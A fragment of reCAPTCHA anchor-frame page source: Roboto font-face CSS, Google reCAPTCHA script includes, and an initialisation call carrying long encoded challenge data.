  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="o7FX5I_diPzkDg_x7EvJLA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="o7FX5I_diPzkDg_x7EvJLA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="o7FX5I_diPzkDg_x7EvJLA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wqwmwrk8w7JARsO5ZhBUCj4Ww6DDvwXDiMO+BjYWSmkow7fCvk18Z15BHVjDiVjCqgcydHwmwrbDi1vCiSxPSmIUWGUGBMK9w54LYQPCvcKUwrEnwrsyRMOPP8KHChJBOMO4woxjwrlOw5DCkMOTXsOEL1bDh8O5DsKvwqHCoxltw4bDv2nCnSnCscOhw5/Dt8ODwrs5w7E9LB8HwoEtehtpwp/DhMOKPMKZw7/[base64]/[base64]/Djl8uYsKTw64Fw4LCvMOlwqrDh8OCOCbDu8KXwr3Cph/DjMK/NsKJw4bCisKOwr7CuQ4VN8KucHxOw7BAwr5VwqYgw7pxw7XDgE4pMcOmwqJWw4hCJVUdwo/DqB/Do8K/[base64]/Cs8K5FMKdwopjwrHCtMK0WcOaSCwJwqw8YMKxwpTCmR7CksOiccOGdGrDp3dOEMOUwpMnw4fDh8OKG0RcJUFFwqR2wrk8D8K9w7I3wpXDhH1ZwpnCnm10wpHCjjVaV8Otw57DhcKzw6/DihpNC0LCh8OYXg9XYsK3LB7Ci3vCjsOYanTCkAQBKWLDuSTCmsOiw6bChMOoBlPCvRk/wo/DvQg2wo/CnsKOwoRfwo7DhjJYfRzDhsOpw6lLO8OpwoDDhnrDg8OacDjCoXtfwrDCtMOlwps9wrA6GsK3MEtNesKdwqMgSsO+FMObwqLCi8Kww5rDlCpiY8KibsK4cTfCgl9lwpsXwrguaMOKwpbDki7Ck2RZZcKLE8KmwootO1AaKn4iecKLwoHCpj/DicKiwqzCtCEzERsHFj1Vw4Mhw7rDmV99woLDjQfCq0bDosOfD8OCUMK6wpZxVRTClsKEAW7DssOmw4DDjA7Dp3Qtwq7CqncTwrDDgDLDrMOkw7QXwo7DgcOWw6JVwp4JwrtZw7YqbcKNPMOuDHnCrsKTG2AiR8K/w4Zxw6XDoGTCszVlwr/[base64]/[base64]/DvibCu8Kfw4/CscOAfMO/wro3w6DDtsK7FjvCvcKGUMO8QBR5e8OZIEXCgxY6w7fDixPDuFfCnhjDsDnDmFkWwo7DghrDuMOoEwU9EMKTwqB9w7ALw5HDrjIfw41NBMKNeRrClcK+O8OXRkvClB3DjiM5NBsnKcOEGcOkw5gyw5F1IcOJwqDDklU5MH7DrcKawqR/GsOgMlLDksOnwrTCu8KCwpVHwqVAaVJvM3HCiyzCskTDjl/CtcKDScOVbMOVKl7DkMOLfAbDilp8emXDk8KsMMOowqsFGEMBY8OrVcKbwoEYfsKFw7fDslgNNyXCijN+woQxwovConjDpglKw4JSwqjCvHbCiMKMeMKvwpvCjgduwr/[base64]/[base64]/CqsOZbzd1IsOCVifCkcKzYsK3PjPCuiExw6PDoMOhw47DkcKTwogKZsOgPT7DosOTw6orw6/[base64]/w6ZQwrd7PcKle8KbwrNgw4QER1TDliBww4jDjz0gw5M9FizCrsK4w4nDpX3CqzlqYsO7CSPCu8KcwpzCrsO5w5zDtVwfJsOuwoMuLTbCkMOOwro6MA1wwpjCkMKFJMKTw4RfSSvCtsK+w7kgw6lOEsK/w5zDr8O7wqTDqMOmQmbDunhuIlLDnkNZazURX8Kaw64DScO1VcKjZ8Opw5oYZcKwwowbb8KSUcK7X1d/w6/CgcK9cMOgQz8RHcOLZ8OwwqLCnDgfFCltw4h7wrDCtcKnwo0FC8OdBsO7w6Qxw7jCvsOUwoVYQMONY8OPLVnCjsKIwq86w55/EGZFXcKgwqE7w4dxwr4DbcO0wrt1wqhjPsKqOMOhw4NDwrbCllHCncK3wo3Dq8OsTzk+dMO7NzbCt8K/wqNPwrjDjsOLOsKnwo3CrMOrw7o/fsKUwpUAWzXCigcCIMOgw6vDq8OOwoguf1nCvz3Dm8O9AlvDmwApZsKhIDrDmMKFAMKBBsOXwo9oB8Ofw6fCocOOwqfDpBBrDk3Csicfw7Mww4M9T8OnwqTCj8Kkwrkmw6jCp3ohw6rCrMO4woTCsF1Wwq9Hw4AOAsKHw67Don3CkUTDmMOYV8K2wp/DpcK9F8KiwojCncOEw4Ilw50VCWnDm8OTTRVewrfDjMORwovDlMOxw5pfwq/CgsOTw6NRw7vCr8OWwrjCvsKwcxYEQhPDrsKUJsK4egXDgwM9FljCqAo1w5XCtn/[base64]/CkBDCpcKgw6HCm8OtK8KLfxhKPMKXPStSwqtSw7fCoA1Pw5AVw48NWw3Di8KCw4Z4D8K3wprCtgtydcOCw4jDolTCjWkJw7cFwrQ+BsKUX0wAwpzDp8OkN39cw4EHw6TDohtMw63CmhgALT/[base64]/Do8KqwrPCnsK7PMKJbcKgSsO/QsO8w4bCqcKNwpLDkGpzICYhHHZ0WMKuKsOOw77DpcObwoRhwp3Crkk7M8ONQw4WNcOcV0lMwqQ8wq4nKcKJecO7EcKCfsOeXcKCw60VdXXCrMOGw4kNWcK2wpNTw5vCvH/CmsOpwpHCisKNw6vCmMOkw6RLwoR2dMOxwph9RxLDpcOxH8KIwqEDwr/CqkDCvcOyw6PDkBnCh8OUQBYEw4fDsA0nQz5PR0tMbBBbw5LDnXVfBcOvY8K+DG4dOsKlw7LDq2JmWz3ChSRuY3tyEjnDoyXDjjbCglnCvcOkKMKXEsK5AsO/H8ODRnlWET17XsKSCWYQw5jDi8OxRMKvwqNwwrEfw7PDn8O3wqA8wojDmErCt8OcDcKZwrRTMBILFSfCnh8GUy7DtBXCmXwDwoROw5vChBIrYcKpO8OYWcKdw6XDhlN5FWfDlsOrwpoEwqIkwpTCrsKWwrBibn0LAsK/[base64]/Dpy5Ow6xzOFLDpHXCpABKwrkzwoptw4hhZiHCmcKSw61mUDNCTBAwT1pPSsOsIBo2w6YPw77Do8Ogw4c/HmEBw6UJGH1swrfCusK1PGTCngpxUMKkFGtyecKew6TCmcOMwqRHKMKmaUAXRMKAZMOnwqgnTMKrTTXChcKtwrHDlMKkG8OGVjPDo8KFwqTCqn/Dh8Odw6Vnw6hTwrLDhMK3wpo1GA1TYMKdwo14wrLCkhd8wp0uS8Klw4wgwp1yJcOCZ8ODw4XDssKSM8K/[base64]/DhSfDhcKTTVTDnmfCjypvX8OeQSI/VkjCi8O+w4kuw7QRdsOew5rCvk3Dn8Odw6ANw7rCs17DlgYkSjDCjVMyfMKgKcKkB8OpcsO2EcOdSkLDnMKEO8O7w7nDv8OhLsKlw4NEPl/ChU3DpCDCicOkw7VQLE3ClzDCuEc0wrxDw6x7w4tPdy9ywqs1OcOzw7hfwqZUPVHDlcOgw5bDnMK5wogSYCTDsksqF8OEGcO1w5kjwrXCrsKfH8KGw4rDp1rDnQrCrGTCkWTDicK8KlfDjQ5pFHbCtsO4wqbDocKVwp/Cm8ORwq7DmwFvSgljwqzDuzdASEQcFX0Rf8OVw6jCqQUJwrnDpwpxw55zU8KMWsOTwovCoMO0XATCvMK1CwIywq/Du8OxYSIAw5pSScORwpXDm8Olwpdkw45mwp7CgsOKEsOydT8AFcOiw6MSwpTCp8O7bsOnwpbCqxvDrMKYXMKkfsK5w78vw5DDizJZw63DkMOLw4zDg1HCtcK5MsK3A3Z7MyxJXB16wpVxfcKDE8Onw4/CosOHw4DDqzDCsMOqDHDCk1PCuMOfw4BbFCY4wpB/[base64]/wp7CuRfDtMK1TMOdGX3Cs8OBecKxS2p4QMOlZMOhw4/Ci8K8bcOew7DDhMKPWsKHw4dGw4zDkcOPw5xmD0DCt8O7w4tGQcOoezLDncKgFCDChBIrJ8KrAz/Dh0oYHcOxBMOrccKLcVE5GzgZw6XDtFQTw5YjaMO2wpbCo8Onw5UYw6lGwobCpMOLP8ODw55jMALDpcO3GcOYwpQhw5MZw4vDtcOWwqw9wq/DisKVw45Ew4/Dm8KRwpHCr8K8w6puEV/DlsO3A8O1wrzDmlVrwrfDrXN/w7cJw4YeMMKtw7Y1w5pLw5rCnT5CwrjCmcOwTnzCskoHbhxXw6hVEcO/ACAJwp5yw6rDhMK+dMKMTsKibwLDm8KcXx7Cn8KAIXJiOcO5w6HDpyLDrXQ4OcOSd0nCjsK2Tj4NUcOvw4fDocKFa2N9wqLDtTXDm8OfwrXCgcO+w54VwrLCoFwKw4dTwopAw6YgaArCmcKAw6MSwrB/FWcqw6kWEcOhw7vDjwMBIsOrdcK6MMKew4PCisOvL8KQB8KBw67CnQPDnF7Dqj/[base64]/DtDDDoi5tYsOIwpJmKcKMR2LDpsKOwopdwqbCuMKdbATDpsKQw4UCwpgUwpvClQ90OsKbLW80TmTDgcKbEjEYwpbDt8KCHcOuw5fCqzUNGsKAYcKBw6HCv3EWB0bCohZ0ScK/OsKbw6VPBR7CmcOhFBNWXAZVXTJZTsOdD3nDgxPDkVkzwrbDknI2w6t5wq3CriHDnHRkG0bCv8OVXiTCln9Yw53ChiXCg8OlC8OhEjt+w5bDvkTCuml0wr7CusOtBMOmJsOrwpLDgcOddlFDHEHDs8OpGzPCq8KfDsKPSsKaVn/ClnVTwrfDtT/Cs1vDpjoywqvDr8K5wpDDimpTWMO6w5wLNhgjwrgKw7p1EsK1w7sTwodVN2lxw41efMOOwoDDhcO1w4MEE8O/wq7DosOdwq4jNzfCg8KuScK9TnXDni0owqPDtSPCkyBaw5bCpcKhCMKpJj7CmsKxwqk/KcOtw43DoDUCwos8P8OuQMO1wqPDgsOILsOdwotoBMOeIsOAEG9QwpPDoAXDnwvDszXDm27CtS4+bWsbWhd1wqrDqcKOwpBiWsKSS8Knw5nDnXrCmMKzwo04R8KmU19gw54Cw4UFacOPKjUnw7ItEcKQTsO5UB/Cu2phT8OkF2HDqhlBIcO6RMO2wopqPsO9T8K4QMOcw4AvdCIWLhXDtk7CghvDr393I17Du8KIwpHDh8KFDj/DqxbCq8Oyw4rCrhLDpcOdw7dVW1rDhQp6BwHCr8OOcXcuwqLCi8KidGVrUMKJbDXDmcKUbDXDr8K7w5x7LCN3CsOPecK1KxdlHwPDhy/DmDlNwpjDoMKlw7BNEUTDmE5iLMOKw7TCmxfDvHPDm8K7LcKcwp4cQ8KwJVd9w5pNOMOJKBtswpPDvmk+ZGB9w7HDuWkWwoM4w5Aje1wEacKFw79vw61JScOpw740OMKJAsKcJx/DksO3TzZhw5HCqMOIZzEgNjnDtMOswqpAADInw7YMwq7DjcKHTMKjw741w43DpB3Do8O3wp/Du8OVbMODD8O5wobCmcK4asOlN8KKwojDui7DhmjCrE4LCCjDo8OZwprDkTLCtsOIwo1bwrTCrkIbw5zDjAo8W8Kkfn/[base64]/DjsOpw6FgaMKPC8OJw4QWwp7CjxfChsKvw5PCh8O9wqx7w4bDosKebxgPwovCgcKHwok5UMOTUn0dw5w/WmvDj8Ovw7Z2dMOfXgB5w4LCpXRCflx6AsOjwovDrl1Iw5ovc8OsGcO6wpPDsHLCgjTCnMOEVcO3EDTCuMK0wrjCo0kKw5Fqw6gRDcKNwrQwcA/ClhU7C2wRVcOawpvCgx9Gal85wpbCo8KiU8O0wrjCvkzDk1rDt8OMwrJaHz1Kw60gNMK/[base64]/[base64]/CgCdLwqQ4G8OKWFtpwpHCj8OXK8KDw6fCkQ1gU8O3R3wZecKTcjDDnMKzM3TDssKhwqVfZMK9w4XDvcKmP1pUaCHDtwoXbcOOMy/[base64]/Dg8K/csKcUWvCoMKSw4bDlMOxNMOIwro9TxcdwqzDicOfU3HCicO4w4bCr8OZwpkYG8KfZFgFFFgwJsO2cMOTR8KLXB7CgRTDqMOuw40YXCvDq8O/w4jCvR59WcKHwpNmw6sPw51CwrrDgEELHiDDkEXCsMOAUcOvwpkpw5DDp8O6w4/[base64]/DgcKpwoJEw4I5w6gCwqwTwp7Dl25qD8OXZ8Ogw6HCvz1Aw6Rkw406EcO8wpLCvgvChsKHEsO/IMK8wp/DrUbDtTRpwrrCocO6w4gpwpxqw4jCjMOSVwPDgntlHknDqTbCsQDCuRlRP1jCmMOOMkJWwqnDmkjDmsKVLcKJPlFvRcO9TcK0w5XCnn/DlsKuFsOowqDCvsKLw5RYP1/CrsKuw59gw4nDn8OSEsKEd8OLwoDDlMO1wrEXZMOvPcKEUsOZwqk9w5FmYRx7RDLDmMKIIXrDisOiw7lYw6nDvMOSRzzDm1Q3wpPCtAN4GBUDIMKLYMKYB0t7w7vDtlZmw5jCpRJzCMKdNAvDpMKgwqZ5wptZwrELw6rClcKlwp/CuGzCnmRLw4ladMOYUzPDtcOMC8OMMFXDpyUZwqrDjFPCh8OlwrvDvlxZRSnCvsKr